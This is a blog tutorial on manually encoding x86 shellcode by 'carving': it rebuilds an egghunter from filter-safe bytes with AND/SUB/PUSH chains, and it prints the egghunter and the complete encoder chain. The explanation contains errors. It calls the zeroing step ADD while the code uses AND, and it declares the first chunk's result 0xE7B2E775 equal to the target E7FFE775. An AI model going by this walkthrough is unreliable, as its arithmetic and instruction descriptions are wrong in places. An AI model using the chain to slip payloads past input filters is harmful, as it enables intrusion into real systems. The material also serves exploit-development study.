Manually Encode Bytes & Shellcode Carving
When exploit developers write exploits, they come across restrictive character sets that limit the characters they can use in their shellcode. For this reason, tools like the MSFvenom exist. MSFvenom helps exploit developers obfuscate shellcodes and mitigate restrictive character sets using different encoders. This post aims to go over the methodology of encoding shellcode manually to understand how it really works. By the end of this post, you should be able to encode any shellcode. The methodology I explain in this blog post is called Shellcode carving. Shellcode carving is the act of manipulating registers to create shellcodes using mathematical operations to bypass character restrictions.
To have a better idea of how the decoder functions in an exploit, the next steps represent how it performs its encoding functionality:
- Change the ESP location
- Zero out one register to use later.
- Move the ESP value to a different register
- Modify the value of the register that has the ESP value
- Move back the value of the modified register to ESP
- Create the chain that creates the real shellcode
- Zero out a register and then use mathematical operations to create a chunk of 4 bytes from the real shellcode.
This post will focus on the technique and how to make a decoder like the one described above. To do that, let’s follow the next steps:
- Select a shellcode.
- Split the selected shellcode into chunks of 4 bytes.
- Reverse the shellcode order
- Starting from the chunks at the top of the reversed shellcode, write instructions that recreate them all.
Select a shellcode
Since we are not exploiting a specific executable, we can select anything. Imagine that the next shellcode is what we want to execute:
0: 66 81 ca ff 0f or dx,0xfff
5: 42 inc edx
6: 52 push edx
7: 6a 02 push 0x2
9: 58 pop eax
a: cd 2e int 0x2e
c: 3c 05 cmp al,0x5
e: 5a pop edx
f: 74 ef je 0x0
11: b8 77 30 30 74 mov eax,0x74303077
16: 8b fa mov edi,edx
18: af scas eax,DWORD PTR es:[edi]
19: 75 ea jne 0x5
1b: af scas eax,DWORD PTR es:[edi]
1c: 75 e7 jne 0x5
1e: ff e7 jmp edi
The above shellcode is a full egghunter that hunts for “w00t”. The objective is to write shellcode with restricted characters using the shellcode carving method.
Split the selected shellcode into chunks of 4 bytes.
Let’s first start by dividing the shellcode into chunks of 32 bits. We will have eight chunks, as shown below:
\x66\x81\xCA\xFF
\x0F\x42\x52\x6A
\x02\x58\xCD\x2E
\x3C\x05\x5A\x74
\xEF\xB8\x77\x30
\x30\x74\x8B\xFA
\xAF\x75\xEA\xAF
\x75\xE7\xFF\xE7
If they cannot be divided equally, pad the start or the end with NOPs.
Reverse the shellcode order
The reason behind reversing it is that every time we craft, a chunk will need to go into the stack in a specific order. Since Stacks follow LIFO, we have to push the chunks starting from the last. [0]
\x75\xE7\xFF\xE7 - #1 which is E7FFE775
\xAF\x75\xEA\xAF - #2 which is AFEA75AF
\x30\x74\x8B\xFA - #3 which is FA8B7430
\xEF\xB8\x77\x30 - #4 which is 3077B8EF
\x3C\x05\x5A\x74 - #5 which is 745A053C
\x02\x58\xCD\x2E - #6 which is 2ECD5802
\x0F\x42\x52\x6A - #7 which is 6A52420F
\x66\x81\xCA\xFF - #8 which is FFCA8166
Develop the encoder chain
Starting from \x75\xE7\xFF\xE7, we need to find the right mathematical calculation to recreate E7FFE775.
First, we start by having a zero value. There is a number of ways to zero out a register. In this example, we will use the Add instruction. The Add instruction “adds the first operand (destination operand) and the second operand (source operand) and stores the result in the destination operand” [1] . Let’s represent this in base 2. If the objective is:
0000000000000000000000000000000 = Objective
We can have Something like:
0000000000000000111111111111111 = Destination
1111111111111111000000000000000 = Source
But the condition that makes the above calculation cannot be used in our PoC since it uses bad characters like 0x00 because this base 2 string 0000000000000000111111111111111 is 00007FFF in base 16.
We need to make sure that every byte in the first and second operand doesn’t have any bad characters.
Let’s say that the only allowed characters are the next: 0x01, 0x02, 0x03, 0x04, 0x05, 0x06, 0x07, 0x08, 0x09, 0x31, 0x32, 0x33, 0x34, 0x35, 0x36, 0x37, 0x38 , 0x39, 0x3b, 0x3c, 0x3d, 0x3e, 0x41, 0x42, 0x43, 0x44, 0x45, 0x46, 0x47, 0x48, 0x49, 0x4a, 0x4b, 0x4c , 0x4d, 0x4e, 0x4f, 0x50, 0x51, 0x52, 0x53, 0x54, 0x55, 0x56, 0x57, 0x58, 0x59, 0x5a, 0x5b, 0x5c, 0x5d , 0x5e, 0x5f, 0x60, 0x61, 0x62, 0x63, 0x64, 0x65, 0x66, 0x67, 0x68, 0x69, 0x6a, 0x6b, 0x6c, 0x6d, 0x6e , 0x6f, 0x70, 0x71, 0x72, 0x73, 0x74, 0x75, 0x76, 0x77, 0x78, 0x79, 0x7a, 0x7b, 0x7c, 0x7d, 0x7e, 0x7f.
Then, an example of allowed values can be:
0x4E4E4E4E = 1001110010011100100111001001110 = Destination
0x31313131 = 0110001001100010011000100110001 = Source
The result:
0x00000000 = 0000000000000000000000000000000 = Objective
After zeroing out a register, we now need to do the same process to recreate E7FFE775. We will use the SUB instruction. The SUB instruction “subtracts the second operand (source operand) from the first operand (destination operand) and stores the result in the destination operand” [2] . Following the process from above:
\x75\xE7\xFF\xE7 = 1110101111001111111111101111110 = Objective
What characters that are from the allowed set above that can be subtracted from each other to give the Objective?
0x05020601 = 00000101000000100000011000000001
0x097F0931 = 00001001011111110000100100110001
= 11110001011111101111000011001110 = 0xF17EF0CE
0xF17EF0CE = 11110001011111101111000011001110
0x097F0959 = 00001001011111110000100101011001
The final result = 11100111101100101110011101110101 = 0xE7B2E775
That means we can use 0x05020601, 0x097F0931, and 0x097F0959 to recreate the first chunk. Let’s convert the ADD and SUB calculations from above to x84 instructions:
0: 25 4e 4e 4e 4e and eax,0x4e4e4e4e
5: 25 31 31 31 31 and eax,0x31313131
a: 2d 01 06 02 05 sub eax,0x05020601
f: 2d 31 09 7f 09 sub eax,0x097f0931
14: 2d 59 09 7f 09 sub eax,0x097f0959
To test this, let’s start a debugger and paste the instructions.

Stepping over the first two instructions changes EAX to 0, as shown below:

Stepping over the next first two instructions changes EAX to 0xF17EF0CE as calculated; the below screenshot shows that:

Stepping over the last instruction changes EAX to 0xE7B2E775, which is our objective.

This way, we were able to craft the first chunk from our shellcode, E7FFE775. At the end of every chunk, we need to add the result to the stack so we can build up the selected shellcode.
0: 25 4e 4e 4e 4e and eax,0x4e4e4e4e
5: 25 31 31 31 31 and eax,0x31313131
a: 2d 01 06 02 05 sub eax,0x5020601
f: 2d 31 09 7f 09 sub eax,0x97f0931
14: 2d 59 09 7f 09 sub eax,0x97f0959
19: 50 push eax
\xAF\x75\xEA\xAF - #2 which is AFEA75AF
\x30\x74\x8B\xFA - #3 which is FA8B7430
\xEF\xB8\x77\x30 - #4 which is 3077B8EF
\x3C\x05\x5A\x74 - #5 which is 745A053C
\x02\x58\xCD\x2E - #6 which is 2ECD5802
\x0F\x42\x52\x6A - #7 which is 6A52420F
\x66\x81\xCA\xFF - #8 which is FFCA8166
Now, we need to repeat the same process with all the other chunks and then merge them together. The below instructions are the merge of all the chunks together.
0: 25 4e 4e 4e 4e and eax,0x4e4e4e4e
5: 25 31 31 31 31 and eax,0x31313131
a: 2d 01 06 02 05 sub eax,0x5020601
f: 2d 31 09 7f 09 sub eax,0x97f0931
14: 2d 59 09 7f 09 sub eax,0x97f0959
19: 50 push eax
1a: 25 4e 4e 4e 4e and eax,0x4e4e4e4e
1f: 25 31 31 31 31 and eax,0x31313131
24: 2d 01 01 03 01 sub eax,0x1030101
29: 2d 01 31 09 01 sub eax,0x1093101
2e: 2d 4f 58 09 4e sub eax,0x4e09584f
33: 50 push eax
34: 25 4e 4e 4e 4e and eax,0x4e4e4e4e
39: 25 31 31 31 31 and eax,0x31313131
3e: 2d 01 01 01 01 sub eax,0x1010101
43: 2d 50 31 01 01 sub eax,0x1013150
48: 2d 7f 59 72 03 sub eax,0x372597f
4d: 50 push eax
4e: 25 4e 4e 4e 4e and eax,0x4e4e4e4e
53: 25 31 31 31 31 and eax,0x31313131
58: 2d 01 01 01 01 sub eax,0x1010101
5d: 2d 07 01 08 4f sub eax,0x4f080107
62: 2d 09 45 7f 7f sub eax,0x7f7f4509
67: 50 push eax
68: 25 4e 4e 4e 4e and eax,0x4e4e4e4e
6d: 25 31 31 31 31 and eax,0x31313131
72: 2d 01 01 01 01 sub eax,0x1010101
77: 2d 44 7a 31 31 sub eax,0x31317a44
7c: 2d 7f 7f 73 59 sub eax,0x59737f7f
81: 50 push eax
82: 25 4e 4e 4e 4e and eax,0x4e4e4e4e
87: 25 31 31 31 31 and eax,0x31313131
8c: 2d 01 01 34 01 sub eax,0x1340101
91: 2d 7e 31 7f 50 sub eax,0x507f317e
96: 2d 7f 75 7f 7f sub eax,0x7f7f757f
9b: 50 push eax
9c: 25 4e 4e 4e 4e and eax,0x4e4e4e4e
a1: 25 31 31 31 31 and eax,0x31313131
a6: 2d 01 01 01 01 sub eax,0x1010101
ab: 2d 71 3d 31 31 sub eax,0x31313d71
b0: 2d 7f 7f 7b 63 sub eax,0x637b7f7f
b5: 50 push eax
b6: 25 4e 4e 4e 4e and eax,0x4e4e4e4e
bb: 25 31 31 31 31 and eax,0x31313131
c0: 2d 01 01 01 02 sub eax,0x2010101
c5: 2d 31 01 01 7f sub eax,0x7f010131
ca: 2d 68 7c 33 7f sub eax,0x7f337c68
cf: 50 push eax
With this strategy, we have a chain that creates an egghunter. To test the chain, open a debugger and paste the instructions. At the end of the chain, set a breakpoint so you can check the result pushed to the stack.

As calculated, the stack shows the egghunter.

0060FF54 66 81 CA FF 0F 42 52 6A 02 58 CD 2E 3C 05 5A 74 f.Êÿ.BRj.XÍ.<.Zt
0060FF64 EF B8 77 30 30 74 8B FA AF 75 EA AF 75 E7 FF E7 ï¸w00t.ú¯uê¯uçÿç
References
- https://vellosec.net/blog/exploit-dev/carving-shellcode-using-restrictive-character-sets/
- https://www.ins1gn1a.com/automated-egghunter-and-shellcode-carving-with-woollymammoth/